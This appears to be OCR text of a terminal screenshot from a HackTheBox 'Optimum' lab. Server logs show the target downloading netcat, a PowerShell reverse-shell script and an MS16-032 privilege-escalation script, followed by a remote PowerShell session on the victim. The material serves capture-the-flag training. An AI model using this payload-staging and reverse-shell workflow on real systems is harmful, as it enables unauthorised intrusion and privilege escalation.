 kali@kali: ~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/writeup
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.7/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ sudo python3 -m h
ttp.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:22:46] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:42] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:27:44] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit$ python3 -m http.s
erver 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.8 - - [16/Apr/2020 21:32:36] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:08] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:34:40] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Apr/2020 21:35:18] "GET /Invoke-MS16-032.ps1 HTTP/1.1" 200 -
PS C:\> cd Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 18/3/2017 1:52 ?? Administrator
d---- 18/3/2017 1:57 ?? kostas
d-r-- 22/4/2020 3:54 ?? Public
PS C:\Users> cd public
PS C:\Users\public> dir
Directory: C:\Users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 22/8/2013 6:39 ?? Documents
d-r-- 22/8/2013 6:39 ?? Downloads
d-r-- 22/8/2013 6:39 ?? Music
d-r-- 22/8/2013 6:39 ?? Pictures
d-r-- 22/8/2013 6:39 ?? Videos
-a--- 22/4/2020 3:52 ?? 59392 nc.exe
-a--- 22/4/2020 3:54 ?? 324 script.vbs
PS C:\Users\public>
Burp Sui... cherry.ct... AutoDra... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... [/home/k... kali@kali... kali@kali... kali@kali... exploit - ... 07:08 AM